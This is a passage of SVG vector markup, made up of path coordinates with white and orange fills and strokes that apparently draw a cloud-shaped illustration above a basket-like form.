36.7175 122.358 35.1717 119.106C33.6258 115.853 32.2991 112.632 31.2007 109.487C30.1022 106.342 29.2321 103.273 28.4594 100.525L26.3606 93.1975C25.7095 91.0461 25.0823 89.1708 24.5982 88.2756C24.1141 87.3803 23.773 87.4651 23.8295 88.4862C23.8858 89.5073 24.3397 91.4647 24.8761 93.6542L26.7667 100.986C27.5017 103.707 28.3526 106.726 29.42 109.858C30.4875 112.991 31.7716 116.236 33.2524 119.378C34.7332 122.519 36.4108 125.558 37.7695 127.873C38.9511 129.886 39.8916 131.352 40.7466 132.294L32.7794 131.925C32.0364 131.785 31.3689 131.602 30.7001 131.292C29.7028 130.829 28.7024 130.083 27.6454 127.997L26.9649 126.485L25.225 121.782L23.2285 116.675L20.9314 111.181L18.2083 104.942L14.9997 97.7774L12.3263 91.5946L11.73 90.1458L11.1636 88.7292L10.0651 85.8452C9.35536 83.912 8.69512 81.9606 8.10369 79.9882C7.51468 78.0239 6.99391 76.0388 6.56448 74.0339L5.9948 71.0278L5.58519 68.0369L5.34768 65.0482L5.29872 62.049L5.45649 59.0637L5.83424 56.1147L6.44856 53.1864L6.54901 52.7977L6.67728 52.3211L6.95041 51.3739L7.56254 49.5044L8.25538 47.6822L9.03186 45.8938L9.88278 44.156L10.8111 42.4582L12.902 39.1763L15.2729 36.0898L17.9245 33.1941L18.6236 32.5082L19.3374 31.8375L20.8382 30.5014L24.0016 27.9471L27.3714 25.5591L30.8255 23.4185L34.1441 21.626L37.5431 20.0398L40.9986 18.6763L42.0218 18.3303C43.726 17.7541 45.4665 17.2832 47.2326 16.9393C48.9494 16.6049 50.6903 16.3906 52.4377 16.3134L55.0305 16.3008L57.6135 16.4955L60.1853 16.904L62.7446 17.533L65.2901 18.3902L65.9283 18.6423L66.5686 18.9072L67.8364 19.4644C69.5189 20.2326 71.1572 21.0957 72.7531 22.0298C74.5937 23.1072 76.3779 24.2789 78.1176 25.5122L82.6421 28.9112C84.3898 30.4924 84.7252 31.0061 84.7754 31.4806C84.8257 31.9551 84.5909 32.3904 83.4166 33.2192C82.2423 34.0479 80.1285 35.2701 78.0148 36.7518C75.901 38.2336 73.7872 39.9747 71.4973 42.4442C69.2074 44.9137 66.7413 48.1116 65.2148 50.4053C63.6882 52.699 63.101 54.0886 62.8326 54.9508C62.5642 55.8131 62.6145 56.1479 62.8578 56.2735C63.101 56.3991 63.5372 56.3153 63.9062 56.0056C64.2753 55.6959 64.5773 55.1601 65.1393 54.097C65.7013 53.0338 66.5233 51.4433 67.7228 49.6686C68.9222 47.8939 70.4992 45.9351 72.051 44.2859C73.6027 42.6368 75.1293 41.2974 77.3647 39.5729C79.6001 37.8485 82.5442 35.739 87.9466 33.2555L89.0343 32.8573C92.1656 31.7096 95.4455 30.9068 98.7536 30.4784C101.89 30.0788 105.062 29.9626 108.22 30.1285C111.355 30.2932 114.475 30.7359 117.532 31.4517C119.054 31.8083 120.561 32.2328 122.046 32.724L124.979 33.7938C126.429 34.3724 127.851 35.0167 129.242 35.7253C130.632 36.4342 131.99 37.2074 133.309 38.0427C134.629 38.8791 135.91 39.7779 137.145 40.736C138.385 41.6985 139.579 42.7207 140.72 43.7989C141.87 44.8864 142.967 46.0306 144.004 47.2265L146.017 49.6362C148.37 52.9197 149.737 55.6481 150.659 58.2835C151.581 60.9188 152.057 63.4612 152.378 65.7762C152.699 68.0912 152.865 70.1788 152.854 72.3905C152.844 74.6022 152.658 76.9378 152.44 78.7567C152.223 80.5757 151.974 81.8779 151.933 82.6736C151.891 83.4694 152.057 83.7588 152.326 83.8415C152.596 83.9242 152.968 83.8001 153.269 83.3351C153.569 82.87 153.797 82.0639 154.087 80.3483C154.377 78.6327 154.729 76.0077 154.843 73.4033C154.957 70.7989 154.832 68.2152 154.532 65.6522C154.232 63.0892 153.755 60.5468 153.051 58.0457C152.347 55.5447 151.415 53.085 150.825 51.5658C150.234 50.0466 149.986 49.4678 150.105 48.9532C150.223 48.4386 150.709 47.9881 151.992 47.6953L153.811 47.3572L156.754 47.0475L159.145 46.9961L162.011 47.1561L164.801 47.5356L167.498 48.1124L170.051 48.8564L172.424 49.7371L174.315 50.5899L175.319 51.1082L177.124 52.1836L177.916 52.7311L178.627 53.2772L179.253 53.815L179.497 54.0423L179.806 54.336L180.421 54.9413L182.719 57.4554L184.763 60.0552L186.542 62.6424L188.043 65.117L189.146 67.1597C191.678 73.1044 192.609 77.424 192.966 80.7306C193.322 84.0372 193.104 86.3309 192.66 88.8925C192.215 91.4541 191.544 94.2836 190.412 97.4144C189.279 100.545 187.686 103.977 186.83 105.92C185.975 107.862 185.857 108.314 186.017 108.481C186.176 108.649 186.612 108.531 187.51 107.468C188.407 106.405 189.766 104.396 190.982 101.826C192.198 99.2561 193.272 96.1253 194.086 93.0697C194.899 90.0143 195.453 87.0341 195.537 84.3051C195.621 81.5761 195.235 79.0982 194.925 77.1477C194.614 75.1972 194.379 73.7741 194.337 72.8868C194.295 71.9994 194.446 71.6478 194.824 71.4721C195.202 71.2962 195.807 71.2962 197.176 71.3961L199.366 71.8755L202.161 72.6252L205.138 73.6191L206.648 74.2152L208.151 74.8834L209.637 75.6314L211.099 76.4715L212.538 77.4188L213.957 78.4892L215.355 79.7001L216.735 81.0693C217.708 82.1021 218.606 83.2042 219.437 84.3544L220.757 86.3064L222.053 88.4884L223.323 90.9176L224.562 93.6103L225.769 96.5828L226.061 97.3636L226.337 98.1437L226.837 99.6978L227.657 102.875L228.215 106.097L228.496 109.343L228.486 112.589L228.171 115.817L227.892 117.428L227.721 118.229L227.629 118.629L227.522 119.065L226.444 122.652L225.049 126.102L223.359 129.415L221.396 132.588L219.181 135.616L216.737 138.495L215.445 139.867L214.765 140.554L214.06 141.242L211.148 143.855L208.071 146.288L204.851 148.559L201.511 150.68L198.074 152.669L194.563 154.54L192.869 155.395L191.871 155.883L187.769 157.794L183.128 159.943L178.981 162.054C177.252 163.005 175.572 164.052 173.957 165.185C170.014 167.493 168.63 167.92 167.392 167.977C166.835 168.003 166.306 167.954 165.636 167.754C161.896 165.639 158.087 163.643 154.219 161.773Z" fill="white"/>
<path d="M147.368 203.997C147.858 204.198 147.548 204.962 147.054 204.764C146.302 204.457 145.564 204.158 144.893 203.698C144.699 203.553 144.836 203.221 145.07 203.266C145.878 203.394 146.609 203.707 147.368 204V203.997Z" fill="white"/>
<path d="M218.494 131.941C218.798 131.493 219.523 131.92 219.228 132.389C217.917 134.535 216.043 137.431 213.59 138.385C213.357 138.468 213.092 138.134 213.261 137.936C214.019 136.965 215.074 136.253 215.913 135.337C216.876 134.291 217.744 133.149 218.494 131.941Z" fill="#F27B37"/>
<path d="M68.6969 121.224C68.9071 123.603 69.742 125.813 70.2478 128.125C70.3149 128.456 69.8121 128.569 69.6628 128.273C68.6786 126.102 68.0265 123.731 67.8163 121.352C67.7644 120.776 68.6389 120.661 68.6969 121.221V121.224Z" fill="#F27B37"/>
<path d="M41.6597 19.5198C43.0052 19.0122 44.3967 18.6127 45.8068 18.3292C46.395 18.2135 46.5046 19.1027 45.947 19.2275C44.4792 19.5555 43.0358 20.0212 41.6535 20.6131C40.4409 21.146 39.2433 21.889 37.9178 22.1235C37.6953 22.1692 37.4546 21.8494 37.6527 21.6606C38.7131 20.5918 40.258 20.0254 41.6627 19.5198H41.6597Z" fill="#F27B37"/>
<path d="M46.1906 127.907C44.8529 127.008 44.1002 125.217 43.183 123.917C42.8295 123.418 43.5487 122.854 43.9235 123.342L45.383 125.385C45.8614 126.07 46.416 126.698 46.7604 127.462C46.9341 127.818 46.4861 128.092 46.1936 127.904L46.1906 127.907Z" fill="#F27B37"/>
<path d="M132.577 204.819C124.12 205.479 115.95 204.704 109.017 203.728C102.084 202.751 96.3883 201.573 91.1588 200.25C85.9293 198.927 81.1658 197.459 74.761 195.175C68.3561 192.891 60.31 189.791 52.5402 185.637L52.7848 185.67C58.0105 186.381 64.0834 187.319 70.9866 188.617C77.8899 189.914 85.6236 191.572 91.7299 192.953C97.8363 194.334 102.315 195.439 107.457 196.871C112.599 198.302 118.404 200.06 123.738 201.794L132.577 204.819Z" fill="#F27B37"/>
<path d="M183.549 63.1534L184.39 64.6424L184.411 64.7521L184.817 65.6594C185.207 66.5609 185.426 67.5109 185.304 68.3879C185.271 68.6772 184.79 68.7838 184.679 68.4701C184.42 67.6571 184.362 66.8074 184.049 66.0066C183.728 65.1908 183.338 64.3988 182.888 63.6466C182.644 63.2112 183.266 62.7209 183.524 63.1656L183.549 63.1534Z" fill="#F27B37"/>
<path d="M31.7371 121.121C32.0149 121.577 31.3338 122.02 31.0371 121.571C30.2333 120.29 29.2493 118.71 29.0693 117.164C29.0364 116.817 29.5611 116.643 29.7415 116.944C30.1216 117.608 30.335 118.328 30.6449 119.028L31.7371 121.121Z" fill="#F27B37"/>
<path d="M71.9115 129.124C71.1528 127.634 70.7293 125.944 70.4825 124.278C70.4398 124.008 70.8512 123.956 70.912 124.217C71.1986 125.868 71.7988 127.375 72.3168 128.953C72.4082 129.227 72.0426 129.38 71.9085 129.124H71.9115Z" fill="#F27B37"/>
<path d="M12.4804 81.5886C12.6023 81.9936 12.0477 82.2372 11.871 81.8444C9.14684 75.6262 7.25155 68.9909 7.17233 62.1668C7.16623 61.7252 7.86706 61.6247 7.87924 62.0846C8.06512 68.9848 10.451 75.0812 12.4804 81.5886Z" fill="#F27B37"/>
<path d="M214.823 132.827C213.811 133.726 213.016 135.01 211.809 135.681C211.579 135.812 211.251 135.525 211.432 135.287C212.226 134.18 213.233 133.13 214.244 132.231C214.655 131.858 215.234 132.46 214.823 132.83L214.823 132.827Z" fill="#F27B37"/>
<path d="M43.1466 21.5415C43.6769 21.3192 44.0181 22.1323 43.4879 22.3546L41.7145 23.1494C41.2026 23.4112 40.7181 23.7706 40.1513 23.8772C39.8954 23.9259 39.7674 23.6183 39.8985 23.4204C40.5262 22.4612 42.1259 21.9679 43.1436 21.5415H43.1466Z" fill="#F27B37"/>
<path d="M42.6102 126.025C42.9057 126.667 43.2958 127.282 43.698 127.867C43.896 128.166 43.509 128.616 43.2226 128.329C42.6315 127.751 42.1957 127.085 41.8576 126.341C41.6321 125.861 42.406 125.537 42.6102 126.025Z" fill="#F27B37"/>
<path d="M150.881 87.7034C149.964 90.0755 149.248 93.6445 146.914 95.0696C146.691 95.1975 146.423 94.9538 146.578 94.7315C147.441 93.483 148.327 92.3442 148.928 90.919L150.302 87.469C150.454 87.0944 151.018 87.3228 150.881 87.7034Z" fill="#F27B37"/>
<path d="M122.95 211.597C121.077 211.31 120.892 211.211 120.823 211.092C120.754 210.974 120.8 210.837 120.913 210.745C121.026 210.652 121.205 210.604 123.038 210.774L131.177 211.573C133.996 211.811 136.149 211.895 138.055 211.957L142.82 212.054C144.023 212.047 144.77 211.993 145.198 212.094C145.626 212.196 145.735 212.454 145.559 212.637C145.382 212.82 144.92 212.928 142.603 212.949C140.286 212.969 136.115 212.901 132.249 212.63C128.383 212.359 124.823 211.884 122.95 211.597Z" fill="#F27B37"/>
<path d="M13.8029 81.0343L13.7426 81.1765L13.5988 81.1195C12.6114 79.2833 11.874 77.1639 11.3347 75.1418C11.2768 74.95 11.6028 74.8983 11.6546 75.1023C12.2031 77.1456 13.1721 79.0244 13.8029 81.0343Z" fill="#F27B37"/>
<path d="M42.9425 188.82C46.9093 189.961 52.77 191.923 60.5244 194.706C64.5141 196.142 70.8541 198.135 79.5444 200.687C90.8982 203.787 102.73 207.681 115.233 209.776C115.622 209.853 115.549 210.447 115.169 210.392C102.492 208.477 90.6787 204.655 79.194 201.555L60.1767 195.62C52.2832 193.063 46.4846 190.931 42.781 189.226C42.519 189.085 42.6743 188.744 42.9455 188.82H42.9425Z" fill="#F27B37"/>
<path d="M88.7123 39.6096C86.4191 40.8222 84.133 42.31 81.48 42.5923C80.9014 42.6698 80.6049 41.9647 81.0637 41.6049C83.406 39.5955 86.6165 38.3261 89.439 37.057C92.1555 35.8581 94.8862 34.9064 97.7791 34.328C98.802 34.1235 98.9856 35.6819 97.9977 35.9005C94.7026 36.7044 91.704 38.0159 88.7123 39.6096Z" fill="#F27B37"/>
<path d="M179.948 163.804C176.596 165.656 173.448 167.83 170.809 170.281C170.469 170.664 170.24 171.045 170.126 171.42C167.329 186.122 164.337 200.808 160.747 215.339L160.343 217.166C160.159 217.965 160.039 218.127 159.849 218.222C159.659 218.317 159.399 218.345 156.522 218.611C150.769 219.144 141.727 219.518 128.952 218.057C113.176 215.767 93.6224 211.031 74.4864 205.285C54.5734 199.326 44.9551 195.523 36.9604 192.26C28.9656 188.997 22.5943 186.275 19.3336 184.879L15.8244 183.32C15.6774 183.184 15.6213 182.908 15.7231 182.418L17.6209 172.552C18.4275 168.412 19.187 164.581 20.8265 157.057C21.7711 152.757 22.74 148.485 23.7943 144.212L25.2935 138.268C25.7324 136.575 26.3642 134.449 26.3476 132.529C24.9309 125.734 21.9417 118.719 19.0865 111.958C16.2375 105.219 13.0746 98.6384 10.2804 91.8874C5.21603 79.6277 1.1146 65.754 4.567 52.465C6.77616 43.9113 11.5541 36.2528 18.075 30.2813C24.672 24.2397 32.881 19.2944 41.3854 16.4259C49.6737 13.6335 58.1934 13.4173 66.3931 16.6756C74.593 19.9339 81.6319 25.3664 88.3447 30.9816C91.6158 29.7829 95.0421 28.9444 98.4977 28.4969C115.949 26.2739 133.93 32.5438 145.53 45.9333L146.639 47.2609L147.279 47.0173C160.33 42.0416 175.029 47.1757 180.672 52.4036C186.307 57.6239 190.205 64.4255 191.909 68.3139C192.06 68.6416 192.442 68.6984 193.136 68.7518C193.483 68.7785 201.073 69.5301 208.271 72.7395C215.468 75.9489 222.272 81.6162 227.76 96.1902C230.508 103.462 231.401 111.477 229.576 119.092C227.504 127.805 222.696 135.415 216.424 141.724C209.961 148.222 202.033 153.064 193.882 157.124C189.268 159.422 184.436 161.344 179.948 163.804ZM154.219 161.773C158.087 163.643 161.897 165.639 165.636 167.754C166.306 167.954 166.835 168.003 167.392 167.978C168.63 167.92 170.014 167.493 173.957 165.185C175.572 164.052 177.252 163.006 178.981 162.055L183.128 159.943L187.769 157.794L191.871 155.883L192.869 155.395L194.563 154.54L198.074 152.669L201.511 150.681L204.851 148.559L208.071 146.289L211.148 143.855L214.06 141.242L214.765 140.555L215.445 139.868L216.737 138.495L219.181 135.616L221.396 132.588L223.359 129.415L225.049 126.102L226.444 122.652L227.522 119.066L227.629 118.629L227.721 118.23L227.892 117.428L228.171 115.817L228.486 112.589L228.496 109.343L228.215 106.097L227.657 102.875L226.837 99.6981L226.337 98.144L226.061 97.3638L225.769 96.583L224.562 93.6105L223.323 90.9178L222.053 88.4886L220.757 86.3066L219.437 84.3546C218.606 83.2044 217.708 82.1024 216.735 81.0695L215.355 79.7004L213.957 78.4894L212.538 77.419L211.099 76.4717L209.637 75.6317L208.151 74.8836L206.648 74.2154L205.138 73.6193L202.161 72.6255L199.366 71.8757L197.176 71.3964C195.807 71.2965 195.202 71.2965 194.824 71.4723C194.446 71.6481 194.295 71.9997 194.337 72.887C194.379 73.7744 194.614 75.1974 194.925 77.148C195.235 79.0984 195.621 81.5763 195.537 84.3054C195.453 87.0343 194.899 90.0145 194.086 93.07C193.272 96.1255 192.198 99.2563 190.982 101.826C189.766 104.396 188.407 106.405 187.51 107.468C186.612 108.532 186.176 108.649 186.017 108.481C185.857 108.314 185.975 107.862 186.83 105.92C187.686 103.978 189.279 100.545 190.412 97.4146C191.544 94.2838 192.215 91.4543 192.66 88.8927C193.104 86.3311 193.322 84.0375 192.966 80.7308C192.609 77.4242 191.678 73.1047 189.146 67.16L188.043 65.1173L186.542 62.6426L184.763 60.0554L182.719 57.4556L180.421 54.9415L179.806 54.3363L179.497 54.0425L179.253 53.8153L178.627 53.2774L177.916 52.7313L177.124 52.1838L175.319 51.1084L174.315 50.5901L172.424 49.7374L170.051 48.8567L167.499 48.1127L164.801 47.5358L162.011 47.1563L159.145 46.9963L156.754 47.0478L153.811 47.3575L151.992 47.6955C150.709 47.9884 150.223 48.4388 150.105 48.9534C149.986 49.4681 150.234 50.0468 150.825 51.5661C151.415 53.0853 152.347 55.545 153.051 58.046C153.755 60.547 154.232 63.0894 154.532 65.6524C154.832 68.2154 154.957 70.7992 154.843 73.4035C154.729 76.0079 154.377 78.6329 154.087 80.3485C153.797 82.0641 153.569 82.8702 153.269 83.3353C152.968 83.8003 152.596 83.9244 152.326 83.8417C152.057 83.759 151.891 83.4696 151.933 82.6738C151.974 81.8781 152.223 80.5759 152.44 78.757C152.658 76.938 152.844 74.6024 152.854 72.3907C152.865 70.1791 152.699 68.0914 152.378 65.7764C152.057 63.4614 151.581 60.919 150.659 58.2837C149.737 55.6483 148.37 52.9199 146.017 49.6364L144.004 47.2267C142.967 46.0308 141.87 44.8866 140.72 43.7992C139.579 42.7209 138.385 41.6987 137.145 40.7362C135.91 39.7782 134.629 38.8794 133.309 38.0429C131.99 37.2076 130.632 36.4344 129.242 35.7255C127.851 35.017 126.429 34.3726 124.979 33.794L122.046 32.7242C120.561 32.233 119.054 31.8086 117.532 31.452C114.475 30.7362 111.355 30.2934 108.22 30.1287C105.062 29.9629 101.89 30.0791 98.7536 30.4786C95.4455 30.9071 92.1656 31.7099 89.0343 32.8575L87.9466 33.2558C82.5442 35.7392 79.6001 37.8487 77.3647 39.5732C75.1293 41.2977 73.6027 42.6371 72.051 44.2861C70.4992 45.9353 68.9222 47.8941 67.7228 49.6689C66.5233 51.4435 65.7013 53.0341 65.1393 54.0972C64.5773 55.1603 64.2753 55.6961 63.9062 56.0059C63.5372 56.3156 63.101 56.3993 62.8578 56.2737C62.6145 56.1482 62.5642 55.8133 62.8326 54.9511C63.101 54.0888 63.6882 52.6992 65.2148 50.4055C66.7413 48.1118 69.2074 44.914 71.4973 42.4445C73.7872 39.975 75.901 38.2338 78.0148 36.7521C80.1285 35.2704 82.2423 34.0482 83.4166 33.2194C84.5909 32.3907 84.8257 31.9554 84.7754 31.4809C84.7252 31.0064 84.3898 30.4926 82.6594 28.925L78.1176 25.5125C76.378 24.2791 74.5937 23.1074 72.7531 22.03C71.1572 21.0959 69.5189 20.2328 67.8364 19.4646L66.5686 18.9074L65.9283 18.6426L65.2901 18.3905L62.7446 17.5333L60.1853 16.9043L57.6135 16.4958L55.0305 16.301L52.4377 16.3137C50.6903 16.3908 48.9494 16.6052 47.2326 16.9395C45.4665 17.2834 43.726 17.7543 42.0218 18.3306L40.9986 18.6765L37.5431 20.04L34.1441 21.6263L30.8255 23.4188L27.3714 25.5593L24.0016 27.9473L20.8382 30.5016L19.3374 31.8377L18.6236 32.5084L17.9245 33.1943L15.2729 36.09L12.902 39.1766L10.8111 42.4585L9.88278 44.1563L9.03187 45.8941L8.25538 47.6824L7.56254 49.5047L6.95041 51.3742L6.67728 52.3213L6.54901 52.7979L6.44857 53.1866L5.83424 56.115L5.45649 59.064L5.29872 62.0492L5.34768 65.0485L5.58519 68.0371L5.9948 71.028L6.56448 74.0341C6.99391 76.039 7.51468 78.0242 8.10369 79.9884C8.69512 81.9608 9.35536 83.9123 10.0651 85.8454L11.1636 88.7294L11.73 90.146L12.3263 91.5948L14.9997 97.7776L18.2083 104.942L20.9314 111.181L23.2285 116.676L25.225 121.782L26.9649 126.485L27.6454 127.997C28.7024 130.083 29.7028 130.829 30.7001 131.292C31.3689 131.602 32.0364 131.785 32.7794 131.925L40.7466 132.295C39.8916 131.352 38.9511 129.886 37.7695 127.873C36.4108 125.558 34.7332 122.52 33.2524 119.378C31.7716 116.236 30.4875 112.991 29.42 109.859C28.3526 106.726 27.5017 103.707 26.7667 100.986L24.8761 93.6545C24.3397 91.4649 23.8858 89.5076 23.8295 88.4865C23.773 87.4654 24.1141 87.3805 24.5982 88.2758C25.0823 89.171 25.7095 91.0463 26.3606 93.1977L28.4594 100.525C29.2321 103.273 30.1022 106.342 31.2007 109.487C32.2991 112.632 33.6258 115.854 35.1717 119.106C36.7175 122.358 38.4824 125.641 40.6621 128.166C42.4844 130.276 44.5963 131.856 46.9973 132.742L49.2376 132.925L60.0939 133.962C60.6527 133.252 60.9152 132.609 61.0245 131.776C61.175 130.63 61.0354 129.125 60.6335 126.94C60.2316 124.755 59.5673 121.89 58.8491 118.691C58.1309 115.492 57.3587 111.959 56.7732 108.538C56.1878 105.116 55.7891 101.806 55.5898 98.3799C55.3904 94.9537 55.3904 91.4112 55.5959 88.1635C55.8014 84.9159 56.2125 81.963 56.686 79.4703C57.1594 76.9777 57.6953 74.9453 58.2569 73.156C58.8186 71.3667 59.4061 69.8205 59.823 68.8535C60.24 67.8865 60.4863 67.4988 60.7445 67.2741C61.0028 67.0495 61.2729 66.988 61.479 67.0566C61.685 67.1252 61.8272 67.3238 61.8367 67.5912C61.8463 67.8587 61.7232 68.195 61.2334 69.5781C60.7436 70.9613 59.8871 73.3913 59.1572 76.1767C58.4274 78.962 57.8243 82.1027 57.4536 85.2554C57.083 88.4081 56.9449 91.5727 57.0144 94.8499C57.0838 98.127 57.3609 101.517 57.7695 104.696C58.1781 107.875 58.7182 110.844 59.4862 114.191C60.2542 117.537 61.2501 121.26 62.0477 124.064L63.8212 129.892L64.5317 131.796C65.0498 132.895 65.7848 133.957 67.1209 134.84L74.8813 136.048C75.133 133.992 74.5143 132.11 73.4622 128.905C73.0549 127.664 72.5826 126.225 72.098 124.161C71.6133 122.098 71.1162 119.411 70.7404 116.776C70.3646 114.141 70.1101 111.559 70.0272 108.975C69.9444 106.392 70.0332 103.807 70.233 102.38C70.4327 100.953 70.7434 100.684 70.9816 100.664C71.2198 100.643 71.3854 100.87 71.4308 102.287C71.4762 103.703 71.4012 106.308 71.495 108.899C71.5887 111.489 71.8512 114.063 72.5436 117.495C73.2359 120.927 74.3581 125.215 75.4906 128.215C76.6232 131.215 77.7662 132.926 78.7618 134.099C79.7574 135.272 80.6056 135.907 81.5633 136.491C82.0558 136.791 82.5774 137.078 84.1687 137.776L92.0762 139.456C98.4295 140.882 104.529 142.436 110.023 144.109L111.312 143.99C114 143.555 116.468 142.049 118.651 140.398C120.833 138.746 122.73 136.949 124.602 134.674C126.475 132.399 128.323 129.646 130.106 126.752C131.889 123.859 133.608 120.825 135.275 117.592C136.942 114.359 138.558 110.928 139.8 108.2C141.043 105.471 141.913 103.446 142.534 102.412C143.156 101.379 143.528 101.337 143.777 101.492C144.025 101.647 144.15 101.999 143.787 103.063C143.425 104.128 142.576 105.905 141.374 108.499C140.173 111.093 138.62 114.504 137.015 117.749C135.41 120.994 133.753 124.074 132.21 126.73C130.667 129.386 129.238 131.618 127.871 133.675C126.504 135.732 125.199 137.613 123.865 139.412C122.53 141.212 121.166 142.93 120.529 144.579C120.135 145.598 120.018 146.591 119.966 147.507L132.881 152.597L141.95 156.266C143.951 155.994 145.187 155.613 146.398 155.097C148.724 154.106 150.958 152.618 153.515 150.661C156.073 148.703 158.953 146.275 161.909 143.502C164.864 140.729 167.895 137.61 170.47 134.769C173.045 131.928 175.164 129.364 176.401 127.968C177.638 126.571 177.991 126.34 178.29 126.32C178.589 126.3 178.833 126.489 178.799 126.815C178.765 127.14 178.453 127.601 177.597 128.741C176.741 129.88 175.341 131.697 173.554 133.792C171.767 135.887 169.593 138.261 167.283 140.647C164.973 143.034 162.527 145.435 160.149 147.717L153.757 153.815C151.066 156.426 149.898 157.754 148.789 159.234L151.819 160.629C152.671 160.272 153.358 159.835 154.146 159.261L155.804 157.897L158.78 155.034L161.913 151.871L164.114 149.776C164.638 149.318 164.935 149.115 165.098 149.114C165.261 149.113 165.29 149.315 164.871 149.852C164.452 150.389 163.586 151.261 162.34 152.515L158.309 156.576C157.15 157.748 156.455 158.454 155.891 159.144C155.176 160.016 154.672 160.861 154.219 161.773ZM56.622 135.533C49.1991 134.712 43.2505 134.452 39.1303 134.273C35.0102 134.093 32.7186 133.993 31.3632 134.011C30.0079 134.029 29.5889 134.164 29.3565 134.519C29.1241 134.873 29.0784 135.447 30.4332 135.756C31.788 136.064 34.5433 136.108 38.9922 136.293C43.4412 136.478 49.5838 136.804 56.9807 137.724C64.3775 138.644 73.0285 140.158 80.2986 141.601C87.5687 143.043 93.4578 144.413 99.9887 146.327C106.52 148.241 113.692 150.698 120.323 153.273C126.954 155.848 133.044 158.54 137.828 160.649C142.613 162.757 146.092 164.283 148.776 165.598C151.459 166.914 153.347 168.021 154.782 168.565C156.216 169.109 157.196 169.09 158.287 169.496C159.377 169.902 160.578 170.732 161.767 171.518C162.956 172.305 164.133 173.046 164.959 173.179C165.785 173.311 166.26 172.834 166.174 172.255C166.088 171.676 165.443 170.994 162.799 169.298C160.156 167.602 155.516 164.893 148.508 161.554C141.5 158.214 132.125 154.245 123.555 151.063C114.984 147.881 107.219 145.487 100.4 143.628C93.5821 141.769 87.7106 140.446 80.3263 139.093C72.942 137.739 64.0449 136.355 56.622 135.533ZM158.417 216.425C150.521 212.094 144.661 209.521 139.299 207.38L132.577 204.819L123.738 201.794C118.404 200.06 112.599 198.302 107.457 196.871C102.315 195.439 97.8363 194.334 91.73 192.953C85.6236 191.572 77.8899 189.914 70.9866 188.617C64.0834 187.319 58.0105 186.382 52.7848 185.67L52.5402 185.637C47.4219 184.943 43.0894 184.465 37.3427 183.941C31.5047 183.41 24.2072 182.832 17.8284 182.056L18.6439 182.408L20.2391 183.092L22.2219 183.94L28.7452 186.699L37.4383 190.296L39.8871 191.291L42.4753 192.326L45.2573 193.41L48.2876 194.555L55.3114 197.067L63.9781 199.945L69.3384 201.632L74.7143 203.268L80.4729 204.966L86.2503 206.6L91.9517 208.143L97.6714 209.616L103.215 210.969L108.777 212.247L114.145 213.395L119.358 214.422L124.388 215.318L129.21 216.076L135.448 216.671L141.024 216.99L145.956 217.085L150.262 217.01L153.954 216.815L155.574 216.689L156.337 216.622L156.805 216.578L157.86 216.479L158.417 216.425ZM17.4787 180.697C31.0454 181.696 40.0936 182.614 46.984 183.407C53.9044 184.204 58.6483 184.874 63.8616 185.713C69.075 186.553 74.7579 187.561 80.7888 188.779C86.8197 189.996 93.1987 191.423 99.4119 192.983C105.625 194.544 111.673 196.239 117.161 197.892C122.65 199.546 127.579 201.158 132.114 202.76C136.65 204.362 140.792 205.953 144.873 207.701C148.919 209.434 152.904 211.32 158.951 214.8L159.093 214.097C154.06 211.337 153.298 210.865 152.833 210.423C152.362 209.975 152.197 209.558 151.883 209.206C151.57 208.855 151.107 208.569 148.097 207.196C145.087 205.823 139.528 203.362 133.877 201.197C128.226 199.032 122.482 197.161 116.081 195.231C109.681 193.301 102.624 191.31 94.5952 189.46C86.5665 187.61 77.5662 185.901 69.9338 184.625C62.3015 183.349 56.0371 182.507 47.0943 181.684C38.2105 180.866 26.6836 180.068 17.6584 179.757L17.4787 180.697ZM157.006 209.698C157.586 210.002 158.051 209.116 157.471 208.812C155.548 207.804 153.63 206.655 151.541 205.965C151.298 205.892 151.103 206.265 151.302 206.422C153.056 207.747 155.083 208.689 157.006 209.698ZM147.368 204C146.609 203.708 145.878 203.394 145.07 203.266C144.836 203.221 144.699 203.553 144.893 203.699C145.564 204.158 146.302 204.457 147.054 204.765C147.548 204.962 147.858 204.198 147.368 203.997V204Z" fill="#F27B37"/>
<path d="M178.012 62.042C180.191 63.8082 182.492 66.3112 182.418 69.2985C182.397 69.6792 181.868 69.6123 181.781 69.2924C181.127 66.5976 179.588 64.5055 177.44 62.785C176.982 62.4135 177.543 61.6644 178.012 62.042Z" fill="#F27B37"/>
<path d="M151.248 160.846C152.382 160.453 153.189 159.957 154.146 159.261L155.804 157.897L158.78 155.034L161.913 151.87L164.114 149.776C164.638 149.318 164.935 149.115 165.098 149.114C165.261 149.113 165.29 149.315 164.871 149.852C164.452 150.389 163.586 151.261 162.34 152.515L158.309 156.576C157.15 157.747 156.455 158.454 155.891 159.143C154.996 160.237 154.43 161.287 153.882 162.479" stroke="#F27B37" stroke-width="0.32"/>
<path d="M24.7671 131.832C34.1118 131.766 42.086 132.326 49.2376 132.925C56.3892 133.524 62.718 134.161 69.7787 135.226C76.8395 136.292 84.6322 137.786 92.0762 139.456C99.5202 141.126 106.616 142.973 112.797 144.981C118.978 146.989 124.245 149.158 132.881 152.597C141.517 156.035 153.522 160.743 167.121 168.603" stroke="#F27B37" stroke-width="0.32"/>
<path d="M140.395 156.441C143.367 156.166 144.902 155.734 146.398 155.097C148.724 154.106 150.958 152.618 153.515 150.661C156.073 148.703 158.953 146.275 161.909 143.502C164.864 140.729 167.895 137.61 170.47 134.769C173.045 131.927 175.164 129.364 176.401 127.968C177.637 126.571 177.991 126.34 178.29 126.32C178.589 126.3 178.833 126.489 178.799 126.815C178.765 127.14 178.453 127.601 177.597 128.741C176.741 129.88 175.341 131.697 173.554 133.792C171.767 135.887 169.593 138.261 167.283 140.647C164.973 143.034 162.527 145.435 160.149 147.717L153.757 153.815C150.827 156.658 149.702 157.98 148.494 159.633" stroke="#F27B37" stroke-width="0.32"/>
